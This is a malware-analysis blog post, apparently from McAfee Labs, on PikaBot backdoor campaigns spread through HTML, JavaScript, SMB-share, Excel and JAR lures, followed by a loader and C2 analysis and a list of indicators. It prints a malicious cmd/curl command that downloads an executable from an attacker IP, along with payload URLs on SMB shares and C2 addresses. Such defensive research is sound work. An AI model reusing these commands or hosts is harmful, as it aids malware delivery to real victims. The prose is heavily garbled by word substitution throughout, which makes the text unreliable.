Authored by Anuradha and Preksha
Introduction
PikaBot is a malicious backdoor that has been lively since early 2023. Its modular design is comprised of a loader and a core element. The core module performs malicious operations, permitting for the execution of instructions and the injection of payloads from a command-and-control server. The malware employs a code injector to decrypt and inject the core module right into a professional course of. Notably, PikaBot employs distribution strategies, campaigns, and habits harking back to Qakbot.
Distribution Strategies
PikaBot, together with numerous different malicious loaders like QBot and DarkGate, closely is dependent upon e mail spam campaigns for distribution. Its preliminary entry methods are intricately crafted, using geographically focused spam emails tailor-made for particular international locations. These emails ceaselessly embrace hyperlinks to exterior Server Message Block (SMB) shares internet hosting malicious zip recordsdata.
SMB shares discuss with sources or folders on a server or laptop accessible to different units or customers on a community utilizing the SMB protocol. The menace actors ceaselessly exploit such shares for malware distribution. On this occasion, the act of downloading and opening the supplied zip file results in PikaBot an infection.
Distinctive Campaigns
Throughout February 2024, McAfee Labs noticed a big change within the campaigns that distribute Pikabot.
Pikabot is distributed by way of a number of file sorts for numerous causes, relying on the aims and nature of the assault. Utilizing a number of file sorts permits attackers to take advantage of numerous assault vectors. Completely different file codecs might have completely different vulnerabilities, and other ways of detection by safety software program so attackers might attempt numerous codecs to extend their possibilities of success and evade detection by bypassing particular safety measures.
Attackers typically use file sorts which are generally trusted by customers, reminiscent of Zip or Workplace paperwork, to trick customers into opening them. By utilizing acquainted file sorts, attackers enhance the probability that their targets will work together with the malicious content material. Malware authors use HTML with JavaScript options as attachments, a typical approach, significantly when e mail formatting is transformed to plain textual content, ensuing within the attachment of the HTML content material on to the e-mail. Attackers use SMB to propagate throughout the community and will particularly goal SMB shares to unfold their malware effectively. Pikabot takes benefit of the MonikerLink bug and attaches an SMB hyperlink within the Outlook mail itself.

Determine 1. Distinctive Campaigns of Pikabot
Attackers demonstrated a various vary of strategies and an infection vectors in every marketing campaign, aiming to ship the Pikabot payload. Beneath we’ve summarized the an infection vector that has been utilized in every marketing campaign.
- HTML
- Javascript
- SMB Share
- Excel
- JAR
It’s unusual for an adversary to deploy so many assault vectors within the span of a month.
Marketing campaign Evaluation
On this part, a complete breakdown of the evaluation for every marketing campaign is offered under.
1.HTML Marketing campaign
On this marketing campaign, Pikabot is distributed by way of a zipper file that features an HTML file. This HTML file then proceeds to obtain a textual content file, in the end ensuing within the deployment of the payload.
The under HTML code is a snippet from the malware the place it’s a correctly aligned HTML that has a physique meta redirection to a distant textual content file hosted on the specified URL. There are distractions within the HTML which aren’t rendered by the browser.

Determine 2.HTML Code
The above highlighted meta tag triggers an instantaneous refresh of the web page and redirects the browser to the required URL: ‘file://204.44.125.68/mcqef/yPXpC.txt’. This seems to be a file URL, pointing to a textual content file on a distant server.
Listed below are some explanation why an attacker may select a meta tag refresh over conventional redirects:
Stealth and Evasion: Meta tag refreshes could be much less conspicuous than HTTP redirects. Some safety instruments and detection mechanisms could also be extra targeted on figuring out and blocking identified redirect patterns.
Shopper-Facet Execution: Meta tag refreshes happen on the shopper facet (within the person’s browser), whereas HTTP redirects are usually dealt with by the server. This may occasionally permit attackers to execute sure actions straight on the person’s machine, making detection and evaluation more difficult.
Dynamic Conduct: Meta tag refreshes could be dynamically generated and inserted into net pages, permitting attackers to alter the redirection targets extra simply and ceaselessly. This dynamic habits could make it more durable for safety techniques to maintain up with the evolving menace panorama.
On this marketing campaign, McAfee blocks the HTML file.

Determine 3.HTML file
2. Javascript Marketing campaign
Distributed by way of a compressed zip file, the package deal features a .js file that subsequently initiates the execution of curl.exe to retrieve the payload.
An infection Chain:
.zip->.js->curl->.exe
Code snippet of .js file:

Determine 4. Javascript Code
When the JavaScript is executed, it triggers cmd.exe to generate directories on the C: drive and initiates curl.exe to obtain the payload.
For the reason that URL “hxxp://103.124.105.147/KNaDVX/.dat” is inactive, the payload isn’t downloaded to the under location.
Commandline:
‘”C:WindowsSystem32cmd.exe” /c mkdir C:DthfgjhjfjRkfjsilEjkjhdgjfByfjgkgdfh & curl hxxp://103.124.105.147/KNaDVX/0.2642713404338389.dat –output C:DthfgjhjfjRkfjsilEjkjhdgjfByfjgkgdfhNgjhjhjda.exe’
McAfee blocks each the javascript and the exe file thus rendering McAfee clients secure from this marketing campaign.

Determine 5. JS file

Determine 6. EXE file
3. SMB share Marketing campaign:
On this marketing campaign, Malware leverages the MonikerLink bug by distributing malware by way of e mail conversations with older thread discussions, whereby recipients obtain a hyperlink to obtain the payload from an SMB share. The hyperlink is straight current in that Outlook mail.
An infection Chain:
EML ->SMB share link->.zip->.exe
Spam E-mail:

Determine 7. Spam e mail with SMB share hyperlink
SMB Share hyperlink: file://newssocialwork.com/public/FNFY.zip
On this marketing campaign, McAfee efficiently blocks the executable file downloaded from the SMB share.

Determine 8. EXE file
4: Excel Marketing campaign

Determine 9. Face in Excel
An infection Chain:
.zip >.xls > .js > .dll
This week, menace actors launched a novel methodology to distribute their Pikabot malware. Focused customers acquired an Excel spreadsheet that prompted them to click on on an embedded button to entry “recordsdata from the cloud.”
Upon hovering over the “Open” button, we are able to discover an SMB file share hyperlink -file:///85.195.115.20sharereports_02.15.2024_1.js.
Bundled recordsdata in Excel:

Determine 10. Bundled recordsdata inside Excel
The Excel file doesn’t incorporate any macros however features a hyperlink directing to an SMB share for downloading the JavaScript file.
The hyperlink is current within the under relationship file.
Determine 11. XML relationship file
Content material of relationship file:

Determine 12. xl/drawings/_rels/drawing1.xml.rels
Code of JS file:

Determine 13. Obfuscated javascript code
The JS file comprises largely junk codes and a small piece of malicious code which downloads the payload DLL file saved as “nh.jpg”.

Determine 14. Calling regsvr32.exe
The downloaded DLL payload is executed by regsvr32.exe.
On this marketing campaign, McAfee blocks the XLSX file.

Determine 15. XLSX file
5. JAR Marketing campaign
On this marketing campaign, distribution was by way of a compressed zip file, the package deal features a .jar file which on execution drops the DLL file as payload.
An infection Chain:
.zip>.jar>.dll
On extraction, the under recordsdata are discovered contained in the jar file.

Determine 16. Extraction of JAR file
The MANIFEST file signifies that hBHGHjbH.class serves as the principle class within the supplied recordsdata.
The jar file on execution hundreds the file “163520” as a useful resource and drops it as .png to the %temp% location which is the payload DLL file.

Determine 17. Payload with .png extension
Following this, java.exe initiates the execution of regsvr32.exe to run the payload.
On this marketing campaign, McAfee blocks each the JAR and DLL recordsdata.

Determine 18. JAR file

Determine 19. DLL file
Pikabot Payload Evaluation:
Pikabot loader:
As a consequence of a comparatively excessive entropy of the useful resource part, the pattern seems packed.

Determine 20. Loader Entropy
Initially, Malware allocates reminiscence utilizing VirtualAlloc (), and subsequently, it employs a customized decryption loop to decrypt the information, leading to a PE file

Determine 21. Decryption Loop

Determine 22. Decrypted to get the PE file
Core Module:
As soon as the information is decrypted, it proceeds to leap to the entry level of the brand new PE file. When this PE file will get executed, it injects the malicious content material in ctfmon.exe with the command line argument “C:WindowsSysWOW64ctfmon.exe -p 1234”

Determine 23. Injection with ctfmon.exe
To forestall double an infection, it employs a hardcoded mutex worth {9ED9ADD7-B212-43E5-ACE9-B2E05ED5D524} by calling CreateMutexW(), adopted by a name to GetLastError() to verify the final error code.

Determine 24. Mutex
Community communication:
Malware collects the information from the sufferer machine and sends it to the C2 server.

Determine 25. Community exercise
PIKABOT performs community communication over HTTPS on non-traditional ports (2221, 2078, and many others).

Determine 26. Community exercise
C2 server communication:

Determine 27. C2 communication
IOCs:
C2 discovered within the payload are:
178.18.246.136:2078
86.38.225.106:2221
57.128.165.176:1372
| File Kind | SHA 256 |
| ZIP | 800fa26f895d65041ddf12c421b73eea7f452d32753f4972b05e6b12821c863a |
| HTML | 9fc72bdf215a1ff8c22354aac4ad3c19b98a115e448cb60e1b9d3948af580c82 |
| ZIP | 4c29552b5fcd20e5ed8ec72dd345f2ea573e65412b65c99d897761d97c35ebfd |
| JS | 9a4b89276c65d7f17c9568db5e5744ed94244be7ab222bedd8b64f25695ef849 |
| EXE | 89dc50024836f9ad406504a3b7445d284e97ec5dafdd8f2741f496cac84ccda9 |
| ZIP | f3f1492d65b8422125846728b320681baa05a6928fbbd25b16fa28b352b1b512 |
| EXE | aab0e74b9c6f1326d7ecea9a0de137c76d52914103763ac6751940693f26cbb1 |
| XLSX | bcd3321b03c2cba73bddca46c8a509096083e428b81e88ed90b0b7d4bd3ba4f5 |
| JS | 49d8fb17458ca0e9eaff8e3b9f059a9f9cf474cc89190ba42ff4f1e683e09b72 |
| ZIP | d4bc0db353dd0051792dd1bfd5a286d3f40d735e21554802978a97599205bd04 |
| JAR | d26ab01b293b2d439a20d1dffc02a5c9f2523446d811192836e26d370a34d1b4 |
| DLL | 7b1c5147c903892f8888f91c98097c89e419ddcc89958a33e294e6dd192b6d4e |

